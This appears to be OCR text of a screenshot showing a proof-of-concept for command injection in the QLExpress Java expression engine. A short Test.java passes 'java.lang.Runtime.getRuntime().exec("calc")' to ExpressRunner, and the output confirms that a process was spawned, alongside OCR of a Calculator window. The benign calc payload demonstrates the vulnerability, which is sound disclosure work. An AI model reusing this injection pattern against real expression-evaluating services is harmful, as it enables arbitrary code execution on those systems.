 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import com.ql.util.express.DefaultContext;
import com.ql.util.express.ExpressRunner;
public class Test {
public static void main(String[] args) throws Exception {
ExpressRunner expressRunner = new ExpressRunner();
DefaultContext<String, Object> context = new DefaultContext<~>();
String exp = "java.lang.Runtime.getRuntime().exec(\"calc\")";
System.out.println(expressRunner.execute(exp, context, errorList: null, isCache: false, isTrace: true));
}
}
...
java.lang.ProcessImpl@5a2e4553
Process finished with exit code 0